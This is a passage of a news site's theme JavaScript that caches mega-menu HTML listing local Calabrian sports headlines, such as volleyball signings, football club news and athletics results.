\/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
